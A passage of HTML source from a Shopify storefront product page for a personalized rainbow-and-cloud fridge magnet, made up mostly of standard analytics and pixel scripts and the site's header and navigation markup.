[{"id":"457179328","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-320193515\\\",\\\"GT-P84QP55\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-320193515\\\/LSOxCKmuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-320193515\\\/UX8SCKyuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/zRW3CKOuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/QsW4CKCuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/GndiCJ2uyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-320193515\\\/fp_3CK-uyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-320193515\\\/bAntCKauyMoDEOuH15gB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"219807936","configuration":"{\"pixel_id\":\"322172135923740\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73269440","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"127303872","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bhai Please India","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"bhai-please-india.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.bhaiplease.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":130.0,"currencyCode":"INR"},"product":{"title":"Rainbow \u0026 Cloud Personalized Fridge Magnet","vendor":"Bhai Please India","id":"7109910986944","untranslatedTitle":"Rainbow \u0026 Cloud Personalized Fridge Magnet","url":"\/products\/personalized-fridge-magnet-rainbow-and-cloud-frame","type":"Personalized Frame Fridge Magnets"},"id":"41522142707904","image":{"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/PM_Rainbow_Cloud_1.jpg?v=1645680190"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.bhaiplease.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51360235712","storefrontBaseUrl":"https:\/\/www.bhaiplease.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":130.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Rainbow \u0026 Cloud Personalized Fridge Magnet\",\"vendor\":\"Bhai Please India\",\"id\":\"7109910986944\",\"untranslatedTitle\":\"Rainbow \u0026 Cloud Personalized Fridge Magnet\",\"url\":\"\/products\/personalized-fridge-magnet-rainbow-and-cloud-frame\",\"type\":\"Personalized Frame Fridge Magnets\"},\"id\":\"41522142707904\",\"image\":{\"src\":\"\/\/www.bhaiplease.com\/cdn\/shop\/products\/PM_Rainbow_Cloud_1.jpg?v=1645680190\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7109910986944,"gid":"gid:\/\/shopify\/Product\/7109910986944","vendor":"Bhai Please India","type":"Personalized Frame Fridge Magnets","handle":"personalized-fridge-magnet-rainbow-and-cloud-frame","variants":[{"id":41522142707904,"price":13000,"name":"Rainbow \u0026 Cloud Personalized Fridge Magnet","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7109910986944,"requestId":"742449ac-8b36-40a2-a81d-f0ab0468340b-1768611926"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51360235712,
      theme_id: 145112957120,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bhaiplease.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51360235712,"isMerchantRequest":null,"themeId":145112957120,"themeCityHash":"6980924059823300532","contentLanguage":"en","currency":"INR","eventMetadataId":"46a95519-2bb0-452d-85ea-0de33225eb4b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7109910986944,"requestId":"742449ac-8b36-40a2-a81d-f0ab0468340b-1768611926","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":41522142707904,"productId":7109910986944,"productGid":"gid:\/\/shopify\/Product\/7109910986944","name":"Rainbow \u0026 Cloud Personalized Fridge Magnet","price":"130.00","sku":"","brand":"Bhai Please India","variant":null,"category":"Personalized Frame Fridge Magnets","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":41522142707904,"productId":7109910986944,"productGid":"gid:\/\/shopify\/Product\/7109910986944","name":"Rainbow \u0026 Cloud Personalized Fridge Magnet","price":"130.00","sku":"","brand":"Bhai Please India","variant":null,"category":"Personalized Frame Fridge Magnets","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bhaiplease.com\/products\/personalized-fridge-magnet-rainbow-and-cloud-frame"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bhaiplease.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51360235712"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145112957120"
  data-theme-name="Minimal"
  data-theme-version="12.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bhaiplease.com/api/collect"
></script>
</head>

<body id="rainbow-amp-cloud-personalized-fridge-magnet" class="template-product">

  <div id="shopify-section-header" class="shopify-section"><style>
  .logo__image-wrapper {
    max-width: 200px;
  }
  /*================= If logo is above navigation ================== */
  
    .site-nav {
      
      margin-top: 30px;
    }

    
      .logo__image-wrapper {
        margin: 0 auto;
      }
    
  

  /*============ If logo is on the same line as navigation ============ */
  


  
</style>

<div data-section-id="header" data-section-type="header-section">
  <div class="header-bar">
    <div class="wrapper medium-down--hide">
      <div class="post-large--display-table">

        
          <div class="header-bar__left post-large--display-table-cell">

            

            

            
              <div class="header-bar__module header-bar__message">
                
                  
                
              </div>
            

          </div>
        

        <div class="header-bar__right post-large--display-table-cell">

          
            <ul class="header-bar__module header-bar__module--list">
              
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
                </li>
                <li>or</li>
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
                </li>
              
            </ul>
          

          <div class="header-bar__module">
            <span class="header-bar__sep" aria-hidden="true"></span>
            <a href="/cart" class="cart-page-link">
              <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
            </a>
          </div>

          <div class="header-bar__module">
            <a href="/cart" class="cart-page-link">
              Cart
              <span class="cart-count header-bar__cart-count hidden-count">0</span>
            </a>
          </div>

          
            
              <div class="header-bar__module header-bar__search">
                


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


              </div>
            
          

        </div>
      </div>
    </div>

    <div class="wrapper post-large--hide announcement-bar--mobile">
      
        
          <span></span>
        
      
    </div>

    <div class="wrapper post-large--hide">
      
        <button type="button" class="mobile-nav-trigger" id="MobileNavTrigger" aria-controls="MobileNav" aria-expanded="false">
          <span class="icon icon-hamburger" aria-hidden="true"></span>
          Menu
        </button>
      
      <a href="/cart" class="cart-page-link mobile-cart-page-link">
        <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
        Cart <span class="cart-count hidden-count">0</span>
      </a>
    </div>
    <nav role="navigation">
  <ul id="MobileNav" class="mobile-nav post-large--hide">
    
      
        <li class="mobile-nav__link">
          <a
            href="/"
            class="mobile-nav"
            >
            Home
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-2"
            aria-expanded="false">
            Fridge Magnets
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-2"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/fridge-magnet" class="site-nav__link">All <span class="visually-hidden">Fridge Magnets</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    >
                    Shape Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    >
                    Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    >
                    Round Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    >
                    Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/polaroid-frame-magnet"
                    >
                    Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-3"
            aria-expanded="false">
            Wall Decor
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-3"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/wall-decor-1" class="site-nav__link">All <span class="visually-hidden">Wall Decor</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wall-decor"
                    >
                    Wall Hanging
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalised-wall-hanging"
                    >
                    Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-4"
            aria-expanded="false">
            Rakhi
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-4"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/rakshabandhan" class="site-nav__link">All <span class="visually-hidden">Rakhi</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    >
                    Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    >
                    Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/keychains"
            class="mobile-nav"
            >
            Keychains
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-6"
            aria-expanded="false">
            Pin Badges
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-6"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/badges-1" class="site-nav__link">All <span class="visually-hidden">Pin Badges</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/pin-badges"
                    >
                    Badges
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wedding-badges"
                    >
                    Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/coaster"
            class="mobile-nav"
            >
            Coaster
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/table-top-frames"
            class="mobile-nav"
            >
            Table Top
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/pop-socket"
            class="mobile-nav"
            >
            Mobile Grippers
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-10"
            aria-expanded="false">
            Categories
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-10"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/gifts-by-occasion" class="site-nav__link">All <span class="visually-hidden">Categories</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/mothers-day"
                    >
                    Mothers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fathers-day"
                    >
                    Fathers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/rakshabandhan-1"
                    >
                    Rakshabandhan
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/friendship-day-collection"
                    >
                    Friendship Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/cartoon"
                    >
                    Cartoons
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/indian-places"
                    >
                    Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/blogs/client-diaries"
            class="mobile-nav"
            >
            Client Diaries
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="mobile-nav"
            >
            Contact Us
          </a>
        </li>
      
    

    
      
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
        </li>
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
        </li>
      
    

    <li class="mobile-nav__link">
      
        <div class="header-bar__module header-bar__search">
          


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


        </div>
      
    </li>
  </ul>
</nav>

  </div>

  <header class="site-header" role="banner">
    <div class="wrapper">

      
        <div class="grid--full">
          <div class="grid__item">
            
              <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
            
              
                <noscript>
                  
                  <div class="logo__image-wrapper">
                    <img src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_200x.jpg?v=1616986997" alt="Bhai Please India" />
                  </div>
                </noscript>
                <div class="logo__image-wrapper supports-js">
                  <a href="/" itemprop="url" style="padding-top:40.0%;">
                    
                    <img class="logo__image lazyload"
                         src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_300x300.jpg?v=1616986997"
                         data-src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_{width}x.jpg?v=1616986997"
                         data-widths="[120, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                         data-aspectratio="2.5"
                         data-sizes="auto"
                         alt="Bhai Please India"
                         itemprop="logo">
                  </a>
                </div>
              
            
              </div>
            
          </div>
        </div>
        <div class="grid--full medium-down--hide">
          <div class="grid__item">
            
<nav>
  <ul class="site-nav" id="AccessibleNav">
    
      
        <li>
          <a
            href="/"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Home
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-2"
            aria-expanded="false"
            >
              Fridge Magnets
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-2"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Shape Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Round Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/polaroid-frame-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-3"
            aria-expanded="false"
            >
              Wall Decor
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-3"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wall-decor"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wall Hanging
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalised-wall-hanging"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-4"
            aria-expanded="false"
            >
              Rakhi
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-4"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/keychains"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Keychains
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-6"
            aria-expanded="false"
            >
              Pin Badges
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-6"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/pin-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Badges
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/wedding-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/coaster"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Coaster
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/table-top-frames"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Table Top
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/pop-socket"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Mobile Grippers
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-10"
            aria-expanded="false"
            >
              Categories
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-10"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/mothers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
